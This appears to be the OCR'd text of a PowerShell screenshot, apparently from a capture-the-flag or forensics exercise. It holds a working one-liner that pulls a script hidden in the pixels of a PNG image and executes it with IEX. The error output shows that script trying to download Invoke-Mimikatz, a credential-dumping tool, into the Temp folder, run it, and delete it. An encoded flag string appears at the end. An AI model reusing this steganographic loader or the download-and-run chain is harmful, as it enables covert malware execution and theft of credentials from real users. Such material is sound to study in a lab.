 Windows PowerShell
PS D:\sharedkali> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap("D:\sharedkali\ithinkushouldnto
penthis.png");$o=a Byte[] 768;(0..15)|%{foreach($x in(0..15)){$p=$g.GetPixel($x,$_);$o[($_*16+$x)*3]=$p.B;$o[($_*16+$x)*
3+1]=$p.G;$o[($_*16+$x)*3+2]=$p.R}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..370]))
Invoke-WebRequest : Невозможно соединиться с удаленным сервером
строка:3 знак:1
+ Invoke-WebRequest -Uri $url -OutFile $destination
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Аргумент "C:\Users\k10nex\AppData\Local\Temp\Invoke-Mimikatz.ps1" для параметра -File не существует. Укажите путь к суще
ствующему файлу с расширением ".ps1" в качестве аргумента параметра -File.
Windows PowerShell
(C) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
Попробуйте новую кроссплатформенную оболочку PowerShell (https://aka.ms/pscore6)
Remove-Item : Не удается найти путь "C:\Users\k10nex\AppData\Local\Temp\Invoke-Mimikatz.ps1", так как он не существует.
строка:5 знак:1
+ Remove-Item -Path $destination -Force
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\k10nex...ke-Mimikatz.ps1:String) [Remove-Item], ItemNotFoundEx
ception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand
ExceptionID: Z29pZGFjdGZ7N2gxNV9rMWRfa24wdzVfczBtMzdoMW42fQ
PS D:\sharedkali>